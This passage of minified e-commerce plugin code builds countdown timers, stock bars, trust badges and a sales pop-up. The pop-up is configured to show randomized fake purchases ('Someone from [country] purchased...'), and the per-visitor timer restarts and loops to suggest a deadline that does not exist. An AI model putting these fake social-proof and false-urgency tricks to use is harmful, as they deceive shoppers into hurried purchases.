d=\"M59.05,32.16c2.15,0,4.31,0,6.46,.01-.09,.38-.27,1.13-.36,1.51-1.57,.08-3.14,.02-4.71,.04-.15,1.27-.35,2.54-.62,3.79,1.23,0,2.45,0,3.68,.01,0,.4-.01,1.21-.01,1.62-1.29,0-2.56-.01-3.85-.02-.27,1.45-.51,2.91-.75,4.37,1.67,.02,3.33,.02,5,.02-.08,.33-.23,.97-.31,1.3-2.18,.24-4.38,.05-6.57,.11,.64-4.26,1.3-8.52,2.02-12.76Z\"/>      <path style=\"fill: #191617;\" d=\"M65.68,44.95c.71-4.26,1.36-8.53,2.03-12.8,1.83,.08,3.85-.29,5.5,.71,1.92,1.51,.98,4.59-1.12,5.44,2.35,.96,2.3,4.44,.32,5.74-1.96,1.36-4.51,.72-6.74,.91Z\"/>      <path style=\"fill: #181415;\" d=\"M77.58,32.24c.43-.03,1.3-.09,1.74-.12-.69,4.28-1.31,8.58-2.06,12.85-.42-.01-1.27-.04-1.7-.05,.77-4.21,1.36-8.45,2.01-12.68Z\"/>      <path style=\"fill: #171314;\" d=\"M81.55,32.21c3.04-.11,6.07,0,9.11-.04,0,.39,0,1.18,0,1.57-1.29,0-2.58-.01-3.87-.02-.72,3.71-1.13,7.48-1.85,11.18-.42,.03-1.24,.08-1.65,.11,.59-3.76,1.13-7.53,1.79-11.27-1.29,0-2.58,0-3.87-.01,.08-.38,.26-1.13,.34-1.51Z\"/>      <path style=\"fill: #fff;\" d=\"M48.32,33.68c1.9-.02,4.31-.09,5.26,1.94,.74,2.41,.26,5.47-1.96,6.97-1.41,1.07-3.26,.92-4.92,.95,.6-3.28,1-6.58,1.62-9.86Z\"/>      <path style=\"fill: #fff;\" d=\"M69.07,33.66c1.34-.05,3.49-.24,3.56,1.65-.02,2.12-2.46,2.38-4.07,2.35,.16-1.34,.34-2.67,.51-4.01Z\"/>      <path style=\"fill: #fff;\" d=\"M68.3,39.02c1.24,.13,3.04-.25,3.69,1.13,.68,1.09,.07,2.61-1.07,3.11-1.07,.42-2.26,.31-3.39,.39,.28-1.54,.56-3.08,.77-4.63Z\"/>    </g>  </g></svg>", "<?xml version=\"1.0\" encoding=\"UTF-8\"?><svg id=\"Layer_2\" data-name=\"Layer 2\" xmlns=\"\" viewBox=\"0 0 107.04 45\">  <g id=\"Layer_1-2\" data-name=\"Layer 1\">    <g>      <path style=\"fill: #8b274c; fill-rule: evenodd;\" d=\"M36.85,5.34v-1.79h-1.79v1.79h1.79Zm0-3.56V0h-1.79V1.79h1.79Zm-5.23,5.33v-1.75h-1.68v1.75h1.68Z\"/>      <path style=\"fill-rule: evenodd;\" d=\"M8.67,38.05c-1.44-3.43-2.93-7.74-7.65-12.94-2.06-2.12-.56-3.47,.67-3.1,2.3,.75,5.22,2.83,8.97,8.05,1.04-2.6,4.49-8.98,5.87-11.02h1.22v-1.67h1.12v-1.67h1.68v-2.61h1.77v-1.49h1.49v-1.21h2.8v-1.67h-1.68v-1.6h1.68v1.59h1.68v-3.36l1.65-.02v-1.77h3.26V1.79h1.86v1.77h-1.77v1.77h-3.36v3.47h1.68v-1.68h1.86v1.68h-1.86v1.63h-1.7v3.5h-1.44v1.4s-1.49,0-1.49,0v2.07l-1.33-.02v1.69s-1.65,0-1.65,0v-1.68h-1.68v1.68h1.68v1.86h-1.68v1.96h-1.4v1.68h-1.35v1.86c-2.48,3.59-4.59,7.97-6.05,11.87-.69,1.84-4.09,1.56-4.85-.25ZM22.32,13.43v1.32h1.67v-1.66h-1.67v.34Zm5.97-1.55v-1.49h-1.68v1.68h1.68v-.19Zm1.63-1.49v-1.68h-1.63v1.68h1.63Zm73.15,10.84h-.86v-.3h2.05v.3h-.85v2.31h-.34v-2.31Zm2.58,2.31l-.71-2.12v2.12h-.34v-2.61h.48l.75,2.22,.75-2.22h.48v2.61h-.34v-2.12l-.71,2.12h-.34Z\"/>      <path style=\"fill-rule: evenodd;\" d=\"M32.22,34.68c-1.42,1.75-3.11,2.56-5.37,2.56-3.74,0-6.82-2.63-6.82-6.49s2.87-7.18,6.79-7.18c2.96,0,5.77,1.66,5.77,4.92,0,.39-.45,.27-.75,.27h-8.66l-.12,1.45c0,2.87,1.51,6.07,4.74,6.07,1.54,0,2.9-1.03,3.8-2.23l.63,.63h0Zm-3.92-6.73c.48,0,1.48,.15,1.48-.6,0-1.87-1.03-3.08-2.93-3.08-2.26,0-3.17,1.72-3.53,3.68h4.98Zm6.96,1.78c0-.81,.03-2.96-.18-3.65-.27-1.09-1.03-.97-1.99-.97v-.6c1.42-.09,2.75-.63,4.08-.94,.27,.88,.39,1.96,.36,3.05h.06c.79-1.84,2.29-3.05,4.38-3.05,.94,0,2.14,.45,2.14,1.57,0,.57-.48,1.09-1.06,1.09-1.27,0-1-1.57-2.17-1.57-.91,0-1.9,.75-2.35,1.51-.69,1.24-.69,2.72-.69,4.11v2.99c0,2.2-.24,2.93,2.29,3.05v.6c-1.15-.03-2.32-.09-3.47-.12-1.18,.03-2.32,.09-3.5,.12v-.6c2.26-.15,2.11-.87,2.11-2.87v-3.71h0Zm14.43-6.16v9.69c.06,1.99-.27,2.9,2.11,3.05v.6c-1.03-.03-2.14-.09-3.23-.12-1.18,.03-2.35,.09-3.53,.12v-.6c2.23-.15,2.05-.87,2.08-2.87v-4.32c0-.57,0-2.9-.12-3.35-.21-.75-1.48-.69-2.08-.66v-.6l4.77-.94h0Zm-3.26-5.37c0-.91,.73-1.63,1.63-1.63s1.6,.72,1.6,1.63-.69,1.6-1.54,1.6c-.91,0-1.69-.66-1.69-1.6h0Z\"/>      <path style=\"fill: #8b274c; fill-rule: evenodd;\" d=\"M53.19,30.81h.69c.6,3.05,2.23,5.61,5.71,5.61,2.35,0,4.32-1.33,4.32-3.77,0-2.75-2.38-3.83-4.59-4.71-2.75-1.06-5.68-2.51-5.68-5.95s2.69-5.43,5.98-5.43c1.66,0,3.2,.57,4.56,1.54l.7-1.18h.33l.15,5.22h-.69c-.7-2.51-2.11-4.77-5.04-4.77-1.93,0-3.53,1.24-3.53,3.2,0,2.39,2.14,3.2,4.01,3.99,3.14,1.3,6.64,2.87,6.64,6.82s-3.68,5.86-7.21,5.86c-2.05,0-3.65-.6-5.28-1.81l-.72,1.27h-.33v-5.89h0Zm18.56-7.24v9.69c.06,1.99-.27,2.9,2.11,3.05v.6c-1.03-.03-2.14-.09-3.23-.12-1.18,.03-2.35,.09-3.53,.12v-.6c2.23-.15,2.05-.87,2.08-2.87v-4.32c0-.57,0-2.9-.12-3.35-.21-.75-1.48-.69-2.08-.66v-.6l4.77-.94h0Zm-3.26-5.37c0-.9,.72-1.63,1.62-1.63,0,0,0,0,.01,0,.91,0,1.6,.72,1.6,1.63s-.69,1.6-1.54,1.6c-.91,0-1.69-.66-1.69-1.6h0Zm12.21,17.33c3.08,.24,6.34,.36,6.34,4.41,0,3.83-3.56,5.07-6.85,5.07-2.51,0-6.34-.87-6.34-4.01,0-1.24,.94-2.51,2.23-2.51,.51,0,.91,.21,1.27,.54-1,.18-1.57,1.21-1.57,2.14,0,2.63,2.69,3.14,4.8,3.14s4.41-.91,4.41-3.35c0-2.96-3.32-2.81-5.4-2.93-1.99-.06-4.74,0-4.74-2.72,0-1.45,1.36-2.42,2.66-2.6v-.06c-1.75-.57-3.23-2.23-3.23-4.17,0-3.2,2.72-4.92,5.68-4.92,1.39,0,2.81,.42,3.83,1.36,.82-.63,1.84-1.27,2.93-1.27,.79,0,1.78,.36,1.78,1.3,0,.54-.42,1-1,1-.94,0-1.03-1.06-1.96-1.06-.42,0-.91,.3-1.24,.57,.73,.81,1.09,1.87,1.09,2.96,0,3.56-2.69,4.59-5.8,4.74-.91,.03-3.23,.03-3.23,1.27,0,1.06,1.66,.94,2.32,1l2.02,.09h0Zm2.11-7.09c0-1.93-.72-4.17-3.02-4.17s-2.96,2.26-2.96,4.17,.72,4.04,2.9,4.04c2.32,0,3.08-2.08,3.08-4.04Zm20.15,4.83c0,1.99-.24,2.9,2.11,3.05v.6c-1.09-.03-2.2-.09-3.29-.12-1.18,.03-2.32,.09-3.5,.12v-.6c2.26-.15,2.11-.87,2.11-2.87v-3.86c0-2.08,.09-5.04-2.78-5.04-2.35,0-3.86,1.84-3.86,4.05v4.68c0,1.99-.27,2.9,2.11,3.05v.6c-1.09-.03-2.2-.09-3.29-.12-1.18,.03-2.32,.09-3.5,.12v-.6c2.26-.15,2.11-.87,2.11-2.87v-3.71c0-.85,0-2.96-.15-3.65-.24-1.09-1.06-.97-2.02-.97v-.6c1.57-.18,2.69-.66,4.17-.94l.39,2.75h.06c1.06-1.87,2.69-2.75,4.83-2.75,2.87,0,4.5,1.3,4.5,4.17v5.52h0Z\"/>    </g>  </g></svg>"], "tbadge_placement": "auto", "spop_switch": false, "spop_pos": "bl", "spop_desktop": true, "spop_mobile": true, "spop_product": true, "spop_cart": true, "spop_otherp": true, "spop_init_time": 3, "spop_display_time": 5, "spop_delay_time": 10, "spop_message": "Someone from <span class='kt-country'></span>, purchased a <div class='kt-plink'></div>", "spop_countries": ["United States", "Canada", "Germany", "Australia", "New Zealand", "Japan", "India", "United Kingdom", "France", "Singapore"], "spop_is_random": true, "spop_min_value": 0, "spop_max_value": 2, "spop_days": "day(s) ago", "spop_hours": "hour(s) ago", "spop_mins": "minute(s) ago", "spop_secs": "second(s) ago", "spop_sItems": [], "ptimer_fonts": "", "ptimer_timestamp": "none", "tbadge_src": "https://badge.kilatechapps.com/static/tbadge/", "plan": "premium"};kt_urgency.timer_style=`:root{--kt-timer-display:block;--kt-title-display:block;--kt-unit-display:inline-block;--kt-timer-align:center;--kt-title-color:rgba(229,38,38,1.00);--kt-title-font:inherit;--kt-title-msize:20pt;--kt-title-dsize:20pt;--kt-title-weight:600;--kt-title-style:normal;--kt-unit-color:rgba(107,107,107,1.00);--kt-unit-font:inherit;--kt-unit-msize:12pt;--kt-unit-dsize:12pt;--kt-unit-weight:600;--kt-unit-style:normal;--kt-digit-color:rgba(18,18,18,1.00);--kt-digit-backcolor:rgba(255,255,255,1.00);--kt-digit-bordercolor:rgba(197,197,197,1.00);--kt-digit-font:Arial,Helvetica,sans-serif;--kt-digit-msize:28pt;--kt-digit-dsize:32pt;--kt-digit-weight:600;--kt-digit-style:normal;--kt-sep-color:rgba(18,18,18,1.00);--kt-sep-weight:600;--ktus-stock-align:center;--ktus-title-color:rgba(0,0,0,1.00);--ktus-title-font:inherit;--ktus-title-msize:14pt;--ktus-title-dsize:14pt;--ktus-title-weight:600;--ktus-title-style:normal;--ktus-count-color:rgba(200,0,0,1.00);--ktus-bordercolor:rgba(164,151,151,1.00);--ktus-borderwidthsize:2pt;--ktus-body-color1:rgba(198,59,47,1.00);--ktus-body-color2:rgba(211,165,165,1.00);--ktus-body-color3:rgba(222,206,206,1.00);--kt-badge-heightsize:21pt;--kt-badge-marginsize:6pt;--kt-badge-align:center;--kt-badge-color:rgba(0,0,0,1.00);--kt-salespop-backcolor:rgba(255,255,255,1.00);--kt-salespop-pcolor:rgba(0,0,255,1.00);--kt-salespop-color:rgba(0,0,0,1.00);--kt-salespop-rounded:6px;--kt-salespop-bottom:20px;--kt-salespop-top:unset;--kt-salespop-left:20px;--kt-salespop-right:unset;--kt-salespop-desktop:initial;--kt-salespop-mobile:initial}#trust-kt2,#stock-kt3,#timer-kt3{width:100%}#product-form-installment #timer-kt3,form.installment #timer-kt3{display:none}#product-form-installment #stock-kt3,form.installment #stock-kt3{display:none}#product-form-installment #trust-kt2,form.installment #trust-kt2{display:none}@-webkit-keyframes kt-scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes kt-scale-in-center{0%{-webkit-transform:scale(0);transform:scale(0);opacity:1}100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes upack-move-kt-up{0%{background-position-x:0}100%{background-position-x:55px}}@keyframes upack-move-kt-up{0%{background-position-x:0}100%{background-position-X:54px}}.kt-box-setter{visibility:hidden!important;position:initial!important;display:block!important;margin-bottom:10px}.kt-width-setter{visibility:hidden!important;height:0!important;position:initial!important;line-height:0!important;display:block!important}.kt-timer-wrapper.kt-hide{display:none}.kt-timer-wrapper{-webkit-animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;line-height:normal;margin-top:15px;margin-bottom:10px;text-align:var(--kt-timer-align);display:var(--kt-timer-display)}.kt-timer-wrapper .kt-title{margin-bottom:6px;display:var(--kt-title-display);font-size:var(--kt-title-msize);font-weight:var(--kt-title-weight);color:var(--kt-title-color);font-family:var(--kt-title-font);font-style:var(--kt-title-style)}.kt-timer-wrapper .kt-unit{font-size:var(--kt-unit-msize);font-weight:var(--kt-unit-weight);color:var(--kt-unit-color);font-family:var(--kt-unit-font);font-style:var(--kt-unit-style)}.kt-timer-wrapper .kt-section .kt-unit{position:absolute;left:50%;transform:translateX(-50%) translateY(100%);bottom:0;display:var(--kt-unit-display)}.kt-timer-wrapper .kt-two-digits{font-size:0;text-align:center;font-weight:var(--kt-digit-weight);color:var(--kt-digit-color);font-family:var(--kt-digit-font);font-style:var(--kt-digit-style)}.kt-timer-wrapper .kt-digit-wrapper{display:inline-block;position:relative;border:solid 1px;border-radius:6px;overflow:hidden;margin-right:1px;line-height:1;padding:3px 0;background-color:var(--kt-digit-backcolor);border-color:var(--kt-digit-bordercolor)}.kt-timer-wrapper .kt-digit{position:absolute;left:50%;transform:translateX(-50%);font-size:var(--kt-digit-msize);background-color:var(--kt-digit-backcolor)}.kt-timer-wrapper .kt-front{z-index:1}.kt-timer-wrapper .kt-back{z-index:0}.kt-timer-wrapper .kt-digit.kt-digit-placeholder{visibility:hidden;position:initial}.kt-timer-wrapper .kt-section{position:relative;display:inline-block;vertical-align:middle}.kt-timer-wrapper .kt-sep{display:inline-block;vertical-align:middle;font-size:var(--kt-digit-msize);font-weight:var(--kt-sep-weight);color:var(--kt-sep-color);font-family:var(--kt-digit-font)}@media screen and (min-width:750px){.kt-timer-wrapper .kt-title{font-size:var(--kt-title-dsize)}.kt-timer-wrapper .kt-unit{font-size:var(--kt-unit-dsize)}.kt-timer-wrapper .kt-digit{font-size:var(--kt-digit-dsize)}.kt-timer-wrapper .kt-sep{font-size:var(--kt-digit-dsize)}}.kt-timer-wrapper .kt-anim .kt-digit{transition:all .9s ease-in-out}.kt-timer-wrapper .kt-back{transform:translateX(-50%) translateY(-100%)}.kt-timer-wrapper .kt-anim .kt-back{transform:translateX(-50%) translateY(0%)}.kt-timer-wrapper .kt-anim .kt-front{transform:translateX(-50%) translateY(100%)}.kt-stock.kt-hide{display:none}.kt-stock{-webkit-animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;line-height:normal;margin-top:15px;margin-bottom:10px;text-align:var(--ktus-stock-align);display:block}.kt-stock .kt-stock-counter{color:var(--ktus-title-color);font-family:var(--ktus-title-font);font-size:var(--ktus-title-msize);font-weight:var(--ktus-title-weight);font-style:var(--ktus-title-style)}.kt-stock .kt-stock-counter .stock_value{display:inline-block;color:var(--ktus-count-color)}.kt-stock .loadingbar-wrapper{position:relative;overflow:hidden;border:solid;border-radius:10px;margin-bottom:8px;height:20px;border-width:var(--ktus-borderwidthsize);border-color:var(--ktus-bordercolor)}.kt-stock .loadingbar{position:absolute;height:100%;width:100%;min-width:10%;-webkit-transition:width 2s ease-in-out;transition:width 2s ease-in-out;border-radius:6px;background:var(--ktus-body-color1);background:linear-gradient(to right,var(--ktus-body-color1),var(--ktus-body-color2),var(--ktus-body-color3))}.kt-stock .stripes{position:absolute;width:100%;height:100%;border-radius:6px;display:block;background:-webkit-repeating-linear-gradient(45deg,rgba(1,1,1,0.1) 0 5px,rgba(255,255,255,0) 5px 10px);background:repeating-linear-gradient(45deg,rgba(1,1,1,0.1) 0 5px,rgba(255,255,255,0) 5px 10px);-webkit-animation:upack-move-kt-up 1s linear infinite;animation:upack-move-kt-up 1s linear infinite}@media screen and (min-width:750px){.kt-stock .kt-stock-counter{font-size:var(--ktus-title-dsize)}}.kt-badges.kt-hide{display:none}.kt-badges{-webkit-animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;margin-top:15px;margin-bottom:10px}.kt-badges .kt-badges-wrapper{text-align:var(--kt-badge-align)}.kt-badges .kt-badge{display:inline-block;margin-right:var(--kt-badge-marginsize)}.kt-badges .kt-badge img,.kt-badges .kt-badge svg{height:var(--kt-badge-heightsize);color:var(--kt-badge-color);fill:var(--kt-badge-color)}.kt-salespop.kt-hide{display:none}.kt-salespop{-webkit-animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;animation:kt-scale-in-center .5s cubic-bezier(.25,.46,.45,.94) both;position:fixed;min-width:290px;width:calc(100% - 20px);max-width:400px;box-shadow:1px 1px 6px rgba(0,0,0,0.2);overflow:hidden;font-size:14px;z-index:2147483647;height:120px;line-height:1.2;background-color:var(--kt-salespop-backcolor);border-radius:var(--kt-salespop-rounded);bottom:var(--kt-salespop-bottom);top:var(--kt-salespop-top);left:10px;right:10px;display:var(--kt-salespop-mobile)}.kt-salespop .kt-salespop-close{font-family:cursive;font-size:20px;position:absolute;top:0;right:5px;line-height:1;cursor:pointer;transition:all .1s ease-out;color:var(--kt-salespop-color)}.kt-salespop .kt-salespop-close:hover{font-weight:600}.kt-salespop .kt-salespop-wrap{display:flex;height:100%}.kt-salespop .kt-salespop-pic img{max-height:100%;max-width:100px}.kt-salespop .kt-salespop-content{padding:10px;display:flex;flex-direction:column;justify-content:space-evenly;width:100%;color:var(--kt-salespop-color)}.kt-salespop .kt-plink,.kt-salespop .kt-product{margin:5px 0;font-weight:600;font-size:105%;display:block;color:var(--kt-salespop-pcolor)}.kt-salespop .kt-plink a{text-decoration:none;color:var(--kt-salespop-pcolor)}.kt-salespop .kt-salespop-time{font-size:13px}@media screen and (min-width:500px){.kt-salespop{height:120px;width:450px;font-size:initial;left:var(--kt-salespop-left);right:var(--kt-salespop-right);bottom:var(--kt-salespop-bottom);top:var(--kt-salespop-top);display:var(--kt-salespop-desktop)}.kt-salespop .kt-salespop-time{font-size:14px}}`;kt_urgency.timer_skelton=`
<div class="kt-timer-wrapper kt-hide">
    <div class="kt-title"></div>
    <div class="kt-timer">
        <div class="kt-days kt-section">
            <div class="kt-two-digits">
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-one">0</div>
                    <div class="kt-digit kt-back kt-one">0</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-two">1</div>
                    <div class="kt-digit kt-back kt-two">1</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
            </div>
            <div class="kt-unit">Days</div>
            <div class="kt-unit kt-width-setter">Days</div>
        </div>
        <div class="kt-days kt-sep">:</div>
        <div class="kt-hrs kt-section">
            <div class="kt-two-digits">
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-one">2</div>
                    <div class="kt-digit kt-back kt-one">2</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-two">3</div>
                    <div class="kt-digit kt-back kt-two">3</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
            </div>
            <div class="kt-unit">Hours</div>
            <div class="kt-unit kt-width-setter">Hours</div>
        </div>
        <div class="kt-hrs kt-sep">:</div>
        <div class="kt-mins kt-section">
            <div class="kt-two-digits">
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-one">5</div>
                    <div class="kt-digit kt-back kt-one">5</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-two">3</div>
                    <div class="kt-digit kt-back kt-two">3</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
            </div>
            <div class="kt-unit">Minutes</div>
            <div class="kt-unit kt-width-setter">Minutes</div>
        </div>
        <div class="kt-mins kt-sep">:</div>
        <div class="kt-secs kt-section">
            <div class="kt-two-digits">
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-one">4</div>
                    <div class="kt-digit kt-back kt-one">4</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
                <div class="kt-digit-wrapper">
                    <div class="kt-digit kt-front kt-two">2</div>
                    <div class="kt-digit kt-back kt-two">2</div>
                    <div class="kt-digit kt-digit-placeholder">X</div>
                </div>
            </div>
            <div class="kt-unit">Seconds</div>
            <div class="kt-unit kt-width-setter">Seconds</div>
        </div>
        <div class="kt-unit kt-box-setter">PLACEHOLDER FOR UNITS</div>
    </div>
</div>
`;if(typeof kt_urgency.timer_get_remaining=="undefined"){kt_urgency.timer_get_remaining=async(method)=>{kt_urgency.remaining_seconds=null;switch(method){case"constant":return kt_urgency.calc_remaining_method_const();case"fresh_constant":return kt_urgency.calc_remaining_method_fresh_const();case"specific":return kt_urgency.calc_remaining_method_specific();case"daily":return kt_urgency.calc_remaining_method_daily();default:return null;}}}
kt_urgency.calc_remaining_method_const=()=>{utc_time=parseInt(kt_urgency.input.ptimer_start_timestamp);now_utc_time=(new Date()).getTime();cycles=Math.ceil(((now_utc_time-utc_time)/1000)/((parseInt(kt_urgency.input.ptimer_remaining_mins))*60));if(!kt_urgency.input.ptimer_loop&&cycles>1){return-1;}
countdownto_time=utc_time+(cycles*((parseInt(kt_urgency.input.ptimer_remaining_mins))*60)*1000)
remaining=Math.trunc((countdownto_time-now_utc_time)/1000);return remaining;}
kt_urgency.calc_remaining_method_fresh_const=()=>{var cookievalue=kt_urgency.getCookie("upack_kt_fr");if(cookievalue==null){var now=+new Date();kt_urgency.setCookie("upack_kt_fr",now+","+kt_urgency.input.ptimer_timestamp);return kt_urgency.input.ptimer_remaining_mins*60;}else{cookievalue=cookievalue.split(",");var thenTimestamp=cookievalue[0];var isNewCookie=cookievalue[1];if(kt_urgency.input.ptimer_timestamp=="none"||kt_urgency.input.ptimer_timestamp==isNewCookie){var thenDatetime=new Date(parseInt(thenTimestamp));var nowDatetime=new Date();var difference_in_seconds=Math.floor((nowDatetime-thenDatetime)/1000);if(!kt_urgency.input.ptimer_loop&&(difference_in_seconds/(kt_urgency.input.ptimer_remaining_mins*60))>1){return-1;}
return kt_urgency.input.ptimer_remaining_mins*60-(difference_in_seconds)%(kt_urgency.input.ptimer_remaining_mins*60);}
if(kt_urgency.input.ptimer_timestamp!=isNewCookie){var now=+new Date();kt_urgency.setCookie("upack_kt_fr",now+","+kt_urgency.input.ptimer_timestamp);return kt_urgency.input.ptimer_remaining_mins*60;}}
return-1;}
kt_urgency.calc_remaining_method_specific=()=>{var nowDateTime=new Date();var startDateTime=new Date(kt_urgency.input.ptimer_start_date);var endDateTime=new Date(kt_urgency.input.ptimer_end_date);if(endDateTime-startDateTime<=0){console.error("Invalid timer scheduling detected - timer");return-1;}
if(kt_urgency.input.ptimer_respect_timezone){if(startDateTime<nowDateTime&&nowDateTime<endDateTime){return Math.floor((endDateTime-nowDateTime)/1000);}else{return-1;}}else{currentTimezone=nowDateTime.getTimezoneOffset();deltaTimezone=currentTimezone-parseInt(kt_urgency.input.ptimer_timezone);configured_startDateTime=new Date(+startDateTime+deltaTimezone*60*1000);configured_endDateTime=new Date(+endDateTime+deltaTimezone*60*1000);if(configured_startDateTime<nowDateTime&&nowDateTime<configured_endDateTime){return Math.floor((configured_endDateTime-nowDateTime)/1000);}else{return-1;}}};kt_urgency.calc_remaining_method_daily=()=>{var nowDateTime=new Date();var starthoursmins=kt_urgency.input.ptimer_start_time.split(":");var startDateTime=new Date();startDateTime.setHours(parseInt(starthoursmins[0]),parseInt(starthoursmins[1]),0);var endhoursmins=kt_urgency.input.ptimer_end_time.split(":");var endDateTime=new Date();endDateTime.setHours(parseInt(endhoursmins[0]),parseInt(endhoursmins[1]),0);if(endDateTime-startDateTime<=0){console.error("Invalid timer scheduling detected - timer");return-1;}
if(startDateTime<nowDateTime&&nowDateTime<endDateTime){return Math.floor((endDateTime-nowDateTime)/1000);}else{return-1;}};kt_urgency.timer_stop=()=>{document.querySelectorAll(".kt-timer-wrapper").forEach(element=>{element.classList.add("kt-hide");});window.clearInterval(kt_urgency.timer_interval);}
kt_urgency.getparts=(remaining_seconds)=>{var val=remaining_seconds;var days=Math.floor(val/(60*60*24))+"";days=days.length==1?"0"+days:days+"";var hrs=Math.floor((val%(60*60*24))/(60*60))+"";hrs=hrs.length==1?"0"+hrs:hrs+"";var mins=Math.floor((val%(60*60))/60)+"";mins=mins.length==1?"0"+mins:mins+"";var secs=val%(60)+"";secs=secs.length==1?"0"+secs:secs+"";return{days:days,hrs:hrs,mins:mins,secs:secs}}
kt_urgency.display_next=(remaining_seconds)=>{var values=kt_urgency.getparts(remaining_seconds);kt_urgency.update_back(values);if(kt_urgency.timer_html_elements["f_days_old"][0].innerHTML!=values["days"][0]){kt_urgency.timer_html_elements["f_days_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["s_days_old"][0].innerHTML!=values["days"][1]){kt_urgency.timer_html_elements["s_days_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["f_hrs_old"][0].innerHTML!=values["hrs"][0]){kt_urgency.timer_html_elements["f_hrs_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["s_hrs_old"][0].innerHTML!=values["hrs"][1]){kt_urgency.timer_html_elements["s_hrs_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["f_mins_old"][0].innerHTML!=values["mins"][0]){kt_urgency.timer_html_elements["f_mins_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["s_mins_old"][0].innerHTML!=values["mins"][1]){kt_urgency.timer_html_elements["s_mins_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["f_secs_old"][0].innerHTML!=values["secs"][0]){kt_urgency.timer_html_elements["f_secs_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
if(kt_urgency.timer_html_elements["s_secs_old"][0].innerHTML!=values["secs"][1]){kt_urgency.timer_html_elements["s_secs_old"].forEach(element=>{element.closest(".kt-digit-wrapper").classList.add("kt-anim");});}
window.setTimeout(()=>{kt_urgency.update_front(values);document.querySelectorAll(".kt-digit-wrapper").forEach(element=>{element.classList.remove("kt-anim");});},900);}
kt_urgency.update_front=(values)=>{kt_urgency.timer_html_elements["f_days_old"].forEach(element=>{element.innerHTML=values["days"][0];});kt_urgency.timer_html_elements["s_days_old"].forEach(element=>{element.innerHTML=values["days"][1];});kt_urgency.timer_html_elements["f_hrs_old"].forEach(element=>{element.innerHTML=values["hrs"][0];});kt_urgency.timer_html_elements["s_hrs_old"].forEach(element=>{element.innerHTML=values["hrs"][1];});kt_urgency.timer_html_elements["f_mins_old"].forEach(element=>{element.innerHTML=values["mins"][0];});kt_urgency.timer_html_elements["s_mins_old"].forEach(element=>{element.innerHTML=values["mins"][1];});kt_urgency.timer_html_elements["f_secs_old"].forEach(element=>{element.innerHTML=values["secs"][0];});kt_urgency.timer_html_elements["s_secs_old"].forEach(element=>{element.innerHTML=values["secs"][1];});}
kt_urgency.update_back=(values)=>{kt_urgency.timer_html_elements["f_days_new"].forEach(element=>{element.innerHTML=values["days"][0];});kt_urgency.timer_html_elements["s_days_new"].forEach(element=>{element.innerHTML=values["days"][1];});kt_urgency.timer_html_elements["f_hrs_new"].forEach(element=>{element.innerHTML=values["hrs"][0];});kt_urgency.timer_html_elements["s_hrs_new"].forEach(element=>{element.innerHTML=values["hrs"][1];});kt_urgency.timer_html_elements["f_mins_new"].forEach(element=>{element.innerHTML=values["mins"][0];});kt_urgency.timer_html_elements["s_mins_new"].forEach(element=>{element.innerHTML=values["mins"][1];});kt_urgency.timer_html_elements["f_secs_new"].forEach(element=>{element.innerHTML=values["secs"][0];});kt_urgency.timer_html_elements["s_secs_new"].forEach(element=>{element.innerHTML=values["secs"][1];});}
kt_urgency.init_timer=()=>{document.querySelectorAll("#timer-kt3").forEach((comp)=>{comp.innerHTML=kt_urgency.timer_skelton;});document.querySelectorAll(".kt-timer-wrapper .kt-title").forEach((comp)=>{comp.innerHTML=kt_urgency.input.ptimer_message});document.querySelectorAll(".kt-timer-wrapper .kt-days .kt-unit").forEach((comp)=>{comp.innerHTML=kt_urgency.input.ptimer_unit_day});document.querySelectorAll(".kt-timer-wrapper .kt-hrs .kt-unit").forEach((comp)=>{comp.innerHTML=kt_urgency.input.ptimer_unit_hour});document.querySelectorAll(".kt-timer-wrapper .kt-mins .kt-unit").forEach((comp)=>{comp.innerHTML=kt_urgency.input.ptimer_unit_minute});document.querySelectorAll(".kt-timer-wrapper .kt-secs .kt-unit").forEach((comp)=>{comp.innerHTML=kt_urgency.input.ptimer_unit_second});kt_urgency.timer_html_elements={};kt_urgency.timer_html_elements["f_days_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-days .kt-front.kt-one");kt_urgency.timer_html_elements["s_days_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-days .kt-front.kt-two");kt_urgency.timer_html_elements["f_hrs_old"]=document.querySelectorAll(".kt-timer-wrapper .kt-hrs 